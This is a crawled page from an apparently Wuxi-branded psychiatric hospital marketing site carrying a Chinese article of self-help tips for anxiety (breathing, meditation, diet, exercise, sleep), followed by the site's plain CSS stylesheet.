

--- FILE ---
content_type: text/html
request_url: http://www.sz-rtv.com/jb/jlz/97.html
body_size: 5782
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="mobile-agent" content="format=html5;url=http://m.sz-rtv.com/jb/jlz/97.html">
<script src="http://js.skxlyy.com/seo/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.sz-rtv.com/jb/jlz/97.html");</script>
<title>面对是情绪焦虑，该如何更好的转变_无锡抑郁症医院</title>
<meta name="description" content="面对是情绪焦虑，该如何更好的转变! 情绪不良长久的存在就会演变成焦虑症病情，虽说是由于情绪状态不佳而导致的，但实际上却属于常见的精神疾病，病情说不上很严重，但是不及">
<meta name="keywords" content="面对,是,情绪,焦虑,该,如何,更,好的,转变,">
<script language="javascript" src="/webjian.js" type="text/javascript"></script>
<link href="/css/common.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/js/jquery.min.js"></script>
<base target="_blank">
</head>
<body>
<div class="brandlogo"><a href="/"><img src="/images/top.jpg"></a></div>
<div class="brandnavwrap">
  <div class="brandnav">
    <ul>
      <a href="/" class="curr">医院首页</a>
      <p></p>
      <a href="/yyxx/yyjj/">推荐医院</a>
      <p></p>
      <a href="/yyxx/jsxx/">医生推荐</a>
      <p></p>
      <a href="/yyxx/yydt/">行业动态</a>
      <p></p>
      <a href="/yyxx/lylx/">求医路线</a>
      <p></p>
      <a href="/jb/">精神科疾病</a>
      <p></p>
      <a href="/sitemap.html">网站地图</a>
      <p></p>
      <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询</a>
    </ul>
  </div>
</div>
<a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/banner.jpg"></a>
<div class="main_content">
  <div class="navigator navigator02"><em>您现在的位置：</em><a href='http://www.sz-rtv.com/'>无锡抑郁症医院</a> > <a href='/jb/'>精神科疾病</a> > <a href='/jb/jlz/'>焦虑症</a> > </div>
  <ul class="w870 left">
    <div class="detail">
      <h1 class="detaila">面对是情绪焦虑，该如何更好的转变</h1>
      <ul class="detailb">来源：<a href="/" class="link05">无锡抑郁症医院</a>    发布时间：2022-02-19 11:40</ul>
      <div class="detail_ad"><a href="javascript:(0);" onclick="onClickSWT('seo'); return false;"><img src="/images/a2.jpg"></a></div>
      <div class="detailc">
        <p><strong>　　面对是情绪焦虑，该如何更好的转变!</strong>情绪不良长久的存在就会演变成焦虑症病情，虽说是由于情绪状态不佳而导致的，但实际上却属于常见的精神疾病，病情说不上很严重，但是不及时治疗和调理肯定是带来很多麻烦的，那么，当发生焦虑症后该如何应对呢?学会自我调节是很关键的一个步骤。</p>
<p style="text-align: center;"><img alt="" src="/uploads/allimg/220219/1420012393-0.jpg" style="width: 400px; height: 266px;" /></p>
<p><strong>　　1、练习深呼吸。</strong></p>
<p>　　日常生活中，在惊恐发作期间每天练习深呼吸，以减轻压力和焦虑。把你的胃想象成一个气球。通过鼻子充分而深地吸气，感觉你的胃在扩张。然后，呼气，逐渐让你的胃塌陷。目标是每天花十分钟练习深呼吸。</p>
<p>　　2、通过冥想或瑜伽、催眠疗愈训练保持冷静。</p>
<p>　　每天参与平静的活动可以帮助你摆脱焦虑或控制这些情绪。冥想包括有意识地清除你的恐惧或担忧，并专注于清洁、放松呼吸。瑜伽将伸展运动和称为体式的身体姿势与冥想和呼吸技巧相结合，使全身平静。</p>
<p>　　有条件的话，可以学习下催眠疗愈，催眠对于焦虑症是作用很大的，催眠能让人达到高度放松的状态，这种状态对焦虑症患者的疗愈特别有效。</p>
<p><strong>　　3、均衡饮食。</strong></p>
<p>　　饮食健康是心理健康的基础，除了多吃水果和蔬菜、全谷物和低脂乳制品外，平时也应该保持手头上的新鲜水果和坚果等零食补充能量，为身体提供能量。也可以吃富含健康脂肪酸的食物，如鲑鱼和鳄梨，以及复杂的碳水化合物，如全麦燕麦和糙米，以自然地控制焦虑。</p>
<p>　　值得注意的是，应该避免咖啡因和酒精摄入。这些物质会使焦虑变得更糟，酒精和咖啡因都会使情绪激动并干扰睡眠。<a href="http://www.sz-rtv.com/jb/jlz/92.html"><strong>焦虑症怎么缓解</strong></a></p>
<p><strong>　　4、适当运动。</strong></p>
<p>　　研究表明，有规律的、适当的锻炼可以提供增强情绪的内啡肽，这有助于建立自尊，而且可以让你远离焦虑。尝试在几种不同的运动之间轮换，这可以帮助你坚持规律的作息。</p>
<p>　　例如，你可能最喜欢参加集体运动。但是，你也可以学习游泳。尽量不要运动的过于单一!在开始新的健身方案之前，也可以咨询下心理医生。</p>
<p>　<strong>　5、足够的优质睡眠。</strong></p>
<p>　　大多数成年人每晚需要7~8个小时的睡眠。压力和焦虑都会干扰睡眠，让你夜不能寐。如果所有烦恼都在脑海中循环，那么就很难安定下来入睡。同时睡眠不足也会加剧焦虑。如果你是一个长期焦虑的人，就会有睡眠不足的风险。</p>
<p>　　可以通过轻松的活动来帮助你入睡，洗个舒缓的澡，听一段冥想录音，催眠疗愈音乐或者看一本书。尽量避免来自电子设备的过度刺激，因为蓝光会使你的大脑保持连接并阻止睡眠。避免在睡前喝咖啡、浓茶或吃巧克力，避免在床上看电视或工作。</p>
<p><strong>　　6、参加你喜欢的活动。</strong></p>
<p>　　对抗焦虑症的一个极好的方法是经常做一些事情，让人从烦恼中解脱出来，让人感到平静或快乐。这些活动取决于你的个人喜好，比如去旅游、阅读一本好书、祈祷或其他社会实践、做志愿者，与朋友通电话、听音乐或与宠物玩耍。</p>
<p>　<strong>　面对是情绪焦虑，该如何更好的转变!</strong>深呼吸稳住情绪状态是关键所在，如果状态不好的话，就会感觉一直都很烦躁，没有心情做任何事情，越是烦躁越容易加重病情，对健康伤害也是很大的，除了调整情绪外，还要增强体质来强身健体。</p>
      </div>
      <div class="brand01b_head">
        <ol></ol>
        <ul style="font-size:22px;color:#000;height:40px;line-height:30px;">相关文章</ul>
      </div>
      <div class="catalog05 catalog05b">
        <ul>
          <p><a href="/jb/jlz/104.html" title="职场焦虑，要如何摆正自己的心态">职场焦虑，要如何摆正自己的心态</a></p>
          <span>2022-02-19</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/100.html" title="青少年情绪焦虑的迹象，你知道几个">青少年情绪焦虑的迹象，你知道几个</a></p>
          <span>2022-02-19</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/98.html" title="健康科普：不同类型的焦虑症怎么治疗效果好">健康科普：不同类型的焦虑症怎么治疗效果</a></p>
          <span>2022-02-19</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/97.html" title="面对是情绪焦虑，该如何更好的转变">面对是情绪焦虑，该如何更好的转变</a></p>
          <span>2022-02-19</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/92.html" title="南京焦虑症怎么缓解好">南京焦虑症怎么缓解好</a></p>
          <span>2021-11-04</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/87.html" title="南京青少年焦虑的原因有哪些">南京青少年焦虑的原因有哪些</a></p>
          <span>2021-10-18</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/86.html" title="南京焦虑症治疗方法有哪些">南京焦虑症治疗方法有哪些</a></p>
          <span>2021-10-18</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/84.html" title="南京焦虑症都有哪些常见症状">南京焦虑症都有哪些常见症状</a></p>
          <span>2021-08-14</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/83.html" title="南京调节焦虑心慌有哪些方法">南京调节焦虑心慌有哪些方法</a></p>
          <span>2021-08-14</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/75.html" title="南京焦虑症护理方法有哪些">南京焦虑症护理方法有哪些</a></p>
          <span>2021-07-15</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/71.html" title="无锡焦虑症有哪些症状">无锡焦虑症有哪些症状</a></p>
          <span>2020-05-25</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/68.html" title="无锡强迫症有哪些症状表现">无锡强迫症有哪些症状表现</a></p>
          <span>2020-04-22</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/55.html" title="无锡焦虑症是怎么引发的">无锡焦虑症是怎么引发的</a></p>
          <span>2019-12-27</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/46.html" title="吃什么能缓解焦虑症">吃什么能缓解焦虑症</a></p>
          <span>2019-11-09</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/45.html" title="怎么调理焦虑症">怎么调理焦虑症</a></p>
          <span>2019-11-09</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/43.html" title="大学生焦虑症体现在哪些方面呢？">大学生焦虑症体现在哪些方面呢？</a></p>
          <span>2019-09-10</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/40.html" title="如何才能缓解人们的工作焦虑症呢？">如何才能缓解人们的工作焦虑症呢？</a></p>
          <span>2019-08-31</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/39.html" title="孩子焦虑症怎么办？">孩子焦虑症怎么办？</a></p>
          <span>2019-08-31</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/36.html" title="哪种类型的人容易引发焦虑症？">哪种类型的人容易引发焦虑症？</a></p>
          <span>2019-08-07</span>
        </ul>
<ul>
          <p><a href="/jb/jlz/19.html" title="无锡精神病医院--焦虑症有哪些症状呢？">无锡精神病医院--焦虑症有哪些症状呢？</a></p>
          <span>2019-04-20</span>
        </ul>

      </div>
    </div>
  </ul>
    <ul class="w300 right">
    <div class="border05" style="height:318px;">
      <ul class="border05_head">
        <p>快速就诊</p>
      </ul>
      <dl class="brand02a brand02a1">
        <dt></dt>
        <dd>
          <ul>
            联系电话
          </ul>
          <ol>
            400-1879-120
          </ol>
        </dd>
      </dl>
      <dl class="brand02a brand02a2">
        <dt></dt>
        <dd>
          <ul>
            出诊时间
          </ul>
          <ol>
            8:00-17:30
          </ol>
        </dd>
      </dl>
      <dl class="brand02a brand02a3">
        <dt></dt>
        <dd>
          <ul>
            医院地址:
          </ul>
          <ol>
            江苏省南京市鼓楼区幕府西路118号
          </ol>
        </dd>
      </dl>
      <ul class="brand02b">
        <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="brand02b1 link03">马上预约</a>
        <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="brand02b2 link03">免费挂号</a>
      </ul>
    </div>
    <ul class="height15"></ul>
    <div class="border05">
      <ul class="border05_head">
        <p>推荐医生</p>
      </ul>
      <div class="brand06">
        <dl>
          <dt><a href="/yyxx/jsxx/26.html"><img src="/uploads/allimg/210401/09191Wb6-0.jpg"></a></dt>
          <dd>
            <ol>
              <a href="/yyxx/jsxx/26.html">马珂</a>
            </ol>
            <ul>
              <span>擅长：</span>马珂，在婚恋人际关系、青少年叛逆、厌学" class="link08">详细</a>
            </ul>
            <div>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="brand06a">在线咨询</a>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="brand06b">免费预约</a>
            </div>
          </dd>
        </dl>
<dl>
          <dt><a href="/yyxx/jsxx/1.html"><img src="/uploads/allimg/190817/1-1ZQG02412449.jpg"></a></dt>
          <dd>
            <ol>
              <a href="/yyxx/jsxx/1.html">李敬仁</a>
            </ol>
            <ul>
              <span>擅长：</span>李敬仁，毕业于南京中医药大学，从事临床" class="link08">详细</a>
            </ul>
            <div>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="brand06a">在线咨询</a>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="brand06b">免费预约</a>
            </div>
          </dd>
        </dl>

      </div>
    </div>
    <ul class="height15">
    </ul>
    <div class="border05" style="height:345px;">
      <ul class="border05_head">
        <p><a>最新文章</a></p>
      </ul>
      <div class="catalog04 catalog04a">
        <dl>
          <dt><a href="/jb/yyz/109.html"><img src="/uploads/allimg/230614/1021553M6-0.jpg" alt="这些不好的习惯，可能会诱发抑郁症"></a></dt>
          <dd>
            <ul>
              <a href="/jb/yyz/109.html" title="这些不好的习惯，可能会诱发抑郁症">这些不好的习惯，可能会诱发抑郁症</a>
            </ul>
            <ol>
              这些不好的习惯，可能会诱发抑郁症! 当代人的幸...<a href="/jb/yyz/109.html" class="link06">详细</a>
            </ol>
          </dd>

        </dl>
      </div>
      <ul class="catalog02" style="padding:0 19px;">
        <li><a href="/jb/yyz/109.html" title="这些不好的习惯，可能会诱发抑郁症">这些不好的习惯，可能会诱发抑郁症</a></li>
<li><a href="/jb/yyz/108.html" title="除了用药，抑郁症还可以怎么治">除了用药，抑郁症还可以怎么治</a></li>
<li><a href="/jb/yyz/107.html" title="重视抑郁症：及时了解病情危害">重视抑郁症：及时了解病情危害</a></li>
<li><a href="/jb/xlza/106.html" title="健康科普：精神障碍会伴随出现哪些症状">健康科普：精神障碍会伴随出现哪些症状</a></li>
<li><a href="/jb/yyz/105.html" title="学会这些技巧，帮你远离抑郁症">学会这些技巧，帮你远离抑郁症</a></li>
<li><a href="/jb/jlz/104.html" title="职场焦虑，要如何摆正自己的心态">职场焦虑，要如何摆正自己的心态</a></li>

      </ul>
    </div>
    <ul class="height15">
    </ul>
    <div class="border05">
      <ul class="border05_head">
        <p>疾病导航</p>
      </ul>
      <ul class="brand07">
        <li><a href="/jb/yyz/">抑郁症</a></li>
        <li><a href="/jb/jlz/">焦虑症</a></li>
        <li><a href="/jb/xlza/">心理障碍</a></li>
        <li><a href="/jb/qpz/">强迫症</a></li>
        <li><a href="/jb/jsza/">精神障碍</a></li>
      </ul>
    </div>
  </ul>
</div>
<div class="wzs_footer">
  <div class="wzs_foot">
        <ul class="wzs_foot02">
      特别声明：本站内容仅供参考，不作为诊断及医疗依据。<br>
     本站内容来源于网络，如有侵权请联系删除：1043764797@qq.com
    </ul>
  </div>
</div>
<script type="text/javascript" src="http://js.skxlyy.com/pc/swt/swt.js"></script> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8bd2321271ec494e2625e58ef2cfa7c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div style="display:none;"><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1279989280&web_id=1279989280"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sz-rtv.com/css/common.css
body_size: 9639
content:
html{-webkit-text-size-adjust:none;}
body{font-weight:normal;color:#333;text-align:center;margin:0px;padding:0px;background:#fff;position:relative;}
body, button, input, select, textarea{font-size:14px;line-height:150%;font-family:"Microsoft YaHei", 微软雅黑, Tahoma,Arial,sans-serif;}
div,ol,ul,li,dir{text-align:left;margin:0px;padding:0px;border:0px;list-style-type:none;}
form,img,span,h1,h2,h3,h4,h5{margin:0px;padding:0px;border:0px;}
table,td,th,p,dl,dt,dd,pre{margin:0px;padding:0px;}
input{vertical-align:middle;}
img{vertical-align:top;max-width:100%;}
a{text-decoration:none;}
a:hover{text-decoration:underline;}
.clear{clear:both;}
.left{float:left;}
.right{float:right;}
.clearfloat{clear:both;height:0px;line-height:0px;font-size:1px;}
.height1{clear:both;height:1px;line-height:1px;font-size:1px;}
.height2{clear:both;height:2px;line-height:2px;font-size:1px;}
.height3{clear:both;height:3px;line-height:3px;font-size:1px;}
.height4{clear:both;height:4px;line-height:4px;font-size:1px;}
.height5{clear:both;height:5px;line-height:5px;font-size:1px;}
.height6{clear:both;height:6px;line-height:6px;font-size:1px;}
.height7{clear:both;height:7px;line-height:7px;font-size:1px;}
.height8{clear:both;height:8px;line-height:8px;font-size:1px;}
.height9{clear:both;height:9px;line-height:9px;font-size:1px;}
.height10{clear:both;height:10px;line-height:10px;font-size:1px;}
.height11{clear:both;height:11px;line-height:11px;font-size:1px;}
.height12{clear:both;height:12px;line-height:12px;font-size:1px;}
.height14{clear:both;height:14px;line-height:14px;font-size:1px;}
.height15{clear:both;height:15px;line-height:15px;font-size:1px;}
.height20{clear:both;height:20px;line-height:20px;font-size:1px;}
.height22{clear:both;height:22px;line-height:22px;font-size:1px;}
.height24{clear:both;height:24px;line-height:24px;font-size:1px;}
.height30{clear:both;height:30px;line-height:30px;font-size:1px;}
.height35{clear:both;height:35px;line-height:35px;font-size:1px;}

/*layout*/
.main_content{clear:both;width:1200px;margin:0 auto;overflow:visible;*overflow:hidden;zoom:1;}
.w870{width:870px;}
.w300{width:300px;}

.adv,.adv2{clear:both;width:100%;text-align:center;overflow-x:hidden;}
.adv2{margin:15px 0;}

.mainnavwrap{clear:both;min-width:1200px;background:#1f84e1;position:relative;height:60px;}
.mainnav{clear:both;width:1170px;margin:0 auto;padding:0 15px;background:#1f84e1;height:60px;position:relative;}
a.logo{display:block;float:left;margin-top:8px;}
.mainnav01{float:left;width:136px;height:21px;background-position:8px 0;margin-top:19px;}
.mainnav02{float:left;overflow:hidden;zoom:1;}
.mainnav02 a{display:block;float:left;overflow:hidden;height:60px;margin-right:25px;_display:inline;padding:0 15px 0 41px;font-size:16px;line-height:60px;color:#fff;}
.mainnav02 #mainnav02_1{background-position:-138px 22px;}
.mainnav02 #mainnav02_2{background-position:-307px 21px;}
.mainnav02 #mainnav02_3{background-position:-470px 22px;}
.mainnav02 a.curr{background-color:#196ab4;}
.mainnav02 #mainnav02_1.curr{background-position:-138px -45px;}
.mainnav02 #mainnav02_2.curr{background-position:-307px -46px;}
.mainnav02 #mainnav02_3.curr{background-position:-470px -45px;}
.searchwrap{position: absolute;right:20px;top:13px;width:230px;height:32px;background-image:url(../images/nav_search01a.png);background-position:0 0;background-repeat:no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src="images/nav_search01a.png");_background:none;}
.searchwrap_over{background-image:url(../images/nav_search01b.png);background-position:0 0;background-repeat:no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src="images/nav_search01b.png");_background:none;}
.searchwrap input.input01{position:absolute;left:21px;top:0px;width:165px;padding:0;border:0;font-size:14px;color:#fff;height:30px;*line-height:30px;background:transparent; outline:none;}
.searchwrap input.input02{position:absolute;right:15px;top:5px;width:20px;height:20px;border:0;background-color:transparent;background-image:url(../images/nav_search.png);background-position:0 0;background-repeat:no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src="images/nav_search.png");_background:none; cursor:pointer;}

.wzs_footer{clear:both;background:#f6f6f6;min-width:1200px;position:relative;padding:40px 0 30px; text-align:center;margin-top:50px;}
.wzs_foot{clear:both;width:1200px;margin:0 auto;position:relative;overflow:hidden;zoom:1;}
.wzs_foot01{clear:both;padding-left:80px;overflow:hidden;zoom:1;}
.wzs_foot01 dl{float:left;width:210px;}
.wzs_foot01 dl dt{width:60px;height:60px;margin:0 auto;}
.wzs_foot01 dl dd{ padding-top:7px;}
.wzs_foot01 dl dd ul{font-size:18px;color:#000;line-height:28px;text-align:center;}
.wzs_foot01 dl dd ol{font-size:12px;color:#999;line-height:22px;text-align:center;}
.wzs_foot01 dl.wzs_foot01a dt{background-position:0 -161px;}
.wzs_foot01 dl.wzs_foot01b dt{background-position:-93px -161px;}
.wzs_foot01 dl.wzs_foot01c dt{background-position:-177px -161px;}
.wzs_foot01 dl.wzs_foot01d dt{background-position:-261px -161px;}
.wzs_foot01 dl.wzs_foot01e dt{background-position:-342px -161px;}
.wzs_foot02{clear:both; text-align:center;font-size:12px;color:#666;line-height:24px;padding-top:30px;}
.wzs_foot02 a{color:#666}

.navigator{clear:both;height:16px;line-height:16px;font-size:14px;padding-top:18px;overflow:hidden;position:relative;margin-bottom:-5px;}
.navigator em{font-style:normal;color:#999;}
.navigator span{padding:0 7px;}
.navigator02{height:54px;line-height:54px;padding-top:0;margin-bottom:0;color:#666;}
.navigator02 em{padding-left:25px;background-position:-482px -483px;}
.navigator02 span{color:#999;}


.mainnav01,.mainnav02 a,a.more01,.wzs_tip01,.wzs04_block dd ul,.wzs_foot01 dl dt,.border03_head p,.wzs_dq03a dl dt,.wzs_dq03b dl dt,.wzs_dq03c dl dt,.list02_pro dt,.list02_icon,.border04_head_city,.brandlogo02,.brandlogo03 dt,a.brandnav01,.brand01 .catalog01 dt span,.wzs05_icon,.brand02a dt,.navigator02 em,.menu_con a{background-image:url(../images/bg01.gif);background-repeat:no-repeat;}

.wzs01a,.wzs01b,.wzs05a,.wzs05b,.wzs06 a,.list02_btn a,.brand02b1,.brand02b2,.brand05a dl dd ul p,.brand06a,.brand06b,.detail_ad01,.detail_ad02{background-image:url(../images/btn.gif);background-repeat:no-repeat;}

/*微诊室*/
.banner{padding:40px 0 11px;}
.wzs_tip01{display:inline-block;width:32px;text-align:center;font-size:12px;color:#ff8a00;margin-left:7px;height:18px;line-height:18px; _height:20px;_line-height:20px;background-position:0 -108px;}
.wzs01a,.wzs01b{display:block;width:50px;height:33px;line-height:31px;_line-height:33px;padding-left:45px;font-size:16px;}
.wzs01a{float:left;background-position:0 0px;}
.wzs01b{float:right;background-position:right 0px;}
.wzs01a:hover{background-position:0 -51px;}
.wzs01b:hover{background-position:right -51px;}
.wzs05a,.wzs05b{display:block;width:103px;height:34px;line-height:32px;_line-height:34px;text-align:center;font-size:16px;}
.wzs05a{float:left;background-position:-135px 0px;}
.wzs05b{float:right;background-position:-260px 0px;}
.wzs05a:hover{background-position:-135px -45px;}
.wzs05b:hover{background-position:-260px -45px;}

.wzs01,.wzs03,.wzs04{clear:both;overflow:hidden;zoom:1;position:relative;margin-left:-23px;_display:inline;}
.wzs01_block{float:left;width:200px;height:258px;margin-left:23px;_display:inline;}
.wzs01 dl,.wzs03_block div dl{padding-top:8px;}
.wzs01 dl dt,.wzs03_block div dl dt{height:26px;line-height:26px;overflow:hidden;font-size:16px;}
.wzs01 dl dd,.wzs03_block div dl dd{height:25px;line-height:25px;overflow:hidden;}
.wzs01 dl dd span,.wzs03_block div dl dd span{color:#999;padding-right:7px;}
.wzs01 ol{padding-top:15px;}
.wzs02{clear:both;overflow:hidden;position:relative;padding-top:20px;}
.wzs03_block{float:left;width:200px;margin-left:23px;_display:inline;}
.wzs03_block div{border:1px solid #ddd;height:212px;padding:5px;}
.wzs03_block div img{width:188px;height:146px;}
.wzs04_block{float:left;width:423px;height:150px;padding-top:20px;margin-left:23px;_display:inline;}
.wzs04_block dt{float:left;width:200px;height:150px;overflow:hidden;}
.wzs04_block dt img{width:200px;height:150px;}
.wzs04_block dd{float:right;width:207px;}
.wzs04_block dd div{height:22px;line-height:22px;overflow:hidden;font-size:16px;}
.wzs04_block dd ul{background-position:-487px -119px;margin-top:9px;}
.wzs04_block dd ul li{height:24px;line-height:24px;overflow:hidden;font-size:12px;color:#999;padding-left:20px;}
.wzs04_block dd ol{padding-top:14px;width:198px;}
.wzs05{clear:both;overflow:hidden;zoom:1;position:relative;margin-left:-30px;_display:inline;}
.wzs05_block{float:left;border:1px solid #ddd;width:228px;height:305px;padding:28px 20px 0;margin-left:30px;_display:inline;position:relative;}
.wzs05_2{padding-top:30px;}
.wzs05_2 .wzs05_block{margin-bottom:20px;}
.wzs05 dt ul{width:124px;height:124px;margin:0 auto;position:relative;}
.wzs05 dt ul img{width:124px;height:124px;}
.wzs05 dt ul span{display:block;position:absolute;left:0;top:0;width:124px;height:124px;background-image:url(../images/cir01.png);background-position:0 0;background-repeat:no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src="images/cir01.png");_background:none;}
.wzs05 dt ol{padding-top:5px;text-align:center;height:49px;line-height:49px;overflow:hidden;}
.wzs05 dt ol strong{font-size:24px; font-weight:normal;padding-right:7px;}
.wzs05 dd ul{height:48px;line-height:24px;color:#666;overflow:hidden;}
.wzs05 dd ul span{color:#999;}
.wzs05 dd ol{padding-top:14px;overflow:hidden;zoom:1;}
.wzs05_icon{position:absolute;right:9px;top:-1px;width:29px;height:55px;background-position:-86px -343px;}
.wzs06{border:1px solid #ddd;padding:11px 0 22px 30px;}
.wzs06 p{line-height:31px;color:#000;}
.wzs06 p em{font-style:normal;color:#ff662e;padding:0 6px;font-size:18px;font-weight:bold;}
.wzs06 a.link03{display:block;width:138px;height:45px;line-height:42px;_line-height:45px;font-size:18px;padding-left:97px;background-position:0 -112px;margin-top:5px;}
.wzs06 a.link03:hover{background-position:-255px -112px;}
.wzs06 ol{margin:7px 0 10px;border:1px solid #a1a1a1;border-left:0;height:29px;width:232px;}
.wzs06 ol li{float:left;width:28px;height:29px;line-height:28px;*line-height:29px;font-size:22px;text-align:center;border-left:1px solid #a1a1a1;}
.wzs07{clear:both;padding:20px 0 30px;overflow:hidden;zoom:1;}
.wzs07 dl{float:left;width:206px;}
.wzs07 dl dt{float:left;width:60px;height:60px;position:relative;}
.wzs07 dl dt img{width:60px;height:60px;}
.wzs07 dl dt span{display:block;position:absolute;left:0;top:0;width:60px;height:60px;background-image:url(../images/cir02.png);background-position:0 0;background-repeat:no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src="images/cir02.png");_background:none;}
.wzs07 dl dd{float:right;width:134px;}
.wzs07 dl dd ol{font-size:16px;line-height:26px;height:26px;overflow:hidden;}
.wzs07 dl dd ul{line-height:22px;height:22px;color:#999;overflow:hidden;}
a.wzs07a{display:block;margin-top:3px;width:65px;height:24px;line-height:22px;_line-height:24px; text-align:center;background:#2789e3;}
a.wzs07a:hover{background:#59a5f6;}
.wzs07 div{float:right;width:72px;height:65px;padding-top:10px;border-left:1px solid #ddd; text-align:center;line-height:28px;}
.wzs07 div strong{font-size:18px;color:#2789e3;}

.wzs01 ol a:hover,.wzs04_block dd ol a:hover,.wzs05a:hover,.wzs05b:hover,.wzs06 a.link03:hover,a.wzs07a:hover,.list02_block_over .list02_btn a:hover,.brand02b1:hover,.brand02b2:hover,.brand03 dl dt a:hover,.brand04 a:hover,.brand06a:hover,.brand06b:hover,.detail_ad01:hover,.detail_ad02:hover{ text-decoration:none;}
.wzs_dq{clear:both;overflow:hidden;zoom:1;padding:14px 0 4px;}
.wzs_dq dl{clear:both;overflow:hidden;zoom:1;padding:0 0 0 80px;position:relative;}
.wzs_dq dl dt{position: absolute;left:5px;top:0;color:#999;line-height:22px;_line-height:24px;}
.wzs_dq dl dd{overflow:hidden;zoom:1;}
.wzs_dq dl dd a{display:inline-block;margin:0 4px 7px 0;padding:0 8px;height:24px;line-height:22px;_line-height:24px;overflow:hidden;}
.wzs_dq dl dd a.link03{background:#1f84e1;}
.wzs_dq02{border:1px solid #ddd;background:#fbfbfb;padding:21px 16px 4px;position:relative;}
.wzs_dq02 dl{padding:0 0 0 96px;*padding:0 0 3px 96px;}
.wzs_dq02 dl dt{left:0;top:0;font-size:16px;line-height:20px;*line-height:21px;_line-height:22px;padding-left:21px;}
.wzs_dq02 dl dd a{margin:0 8px 12px 0;}
.wzs_dq03a dl dt{background-position:-484px -236px;}
.wzs_dq03a dl dd a{font-size:18px;margin:0 20px 12px 0;padding:0 6px;}
.wzs_dq03b dl dt{background-position:-487px -285px;}
.wzs_dq03c dl dt{background-position:-484px -324px;_background-position:-484px -325px;}



/*品牌医院*/
.brandlogo{clear:both;max-width:1900px;margin:0 auto;/*max-height:110px;*/position:relative;overflow:hidden;}
.brandlogo01{float:left;height:110px;overflow:hidden;}
.brandlogo02{float:left;width:73px;height:69px;margin-top:23px;background-position:-293px -247px;}
.brandlogo03{position:absolute;left:695px;top:30px;padding-left:54px;}
.brandlogo03 dt{position:absolute;left:0;top:2px;width:48px;height:48px;background-position:0 -343px;}
.brandlogo03 dd ul{color:#999;line-height:20px;}
.brandlogo03 dd ol{color:#fc6621;font-size:28px;font-weight:bold;line-height:30px;}
.brandlogo04{position:absolute;right:0;top:32px;padding-left:59px;}
.brandlogo04 dt{position:absolute;left:0;top:0;width:48px;height:48px;overflow:hidden;}
.brandlogo04 dd{font-size:16px;color:#3c8fe8;line-height:23px;}
.brandnavwrap{clear:both;min-width:1200px;background:#3c8fe8;position:relative;height:52px;overflow:hidden;}
.brandnav{clear:both;width:1200px;margin:0 auto;background:#3c8fe8;height:52px;position:relative;}
.brandnav ul a{display:block;float:left;height:52px;line-height:50px;_line-height:52px;padding:0 36px;font-size:16px;color:#fff;}
.brandnav ul a.curr,.brandnav ul a:hover{background:#3072ba; text-decoration:none;}
.brandnav ul p{float:left;width:1px;height:20px;overflow:hidden;background:#70b0ef;margin-top:16px;}
a.brandnav01{position:absolute;right:0;top:14px;line-height:24px;color:#fff;padding-left:24px;background-position:-483px -372px;_background-position:-483px -373px;}

.brandBanner{clear:both;min-width:1200px;height:300px;position:relative;overflow:hidden;}
.brandBannerBody,.brandBannerBody ul,.brandBannerBody ul li{height:300px;}
.brandBannerBody ul li a{display:block;width:100%;height:300px;}
.brandBannerButton{position:absolute;left:50%;bottom:30px;zoom:1;z-brand:9;margin-left:-67px;}
.brandBannerButton a{display:block;float:left;margin-right:10px;_display:inline;width:30px;height:10px;cursor:pointer;font-size:1px;overflow:hidden;background:#bfdef3;}
.brandBannerButton a.curr{background:#3c8fe8;}
.brandBanner02,.brandBanner02 .brandBannerBody,.brandBanner02 .brandBannerBody ul,.brandBanner02 .brandBannerBody ul li,.brandBanner02 .brandBannerBody ul li a{height:240px;}
.brandBanner02 .brandBannerBody ul li a{height:300px;}

.brand01{height:320px;position:relative;overflow:hidden;}
.brand01a{position: absolute;left:0;top:0;width:240px;height:320px;overflow:hidden;}
.brand01a img{width:240px;height:320px;}
.brand02a{clear:both;padding:0 19px 0 63px;height:56px;position: relative;}
.brand02a dt{position:absolute;left:19px;top:0;width:36px;height:36px;}
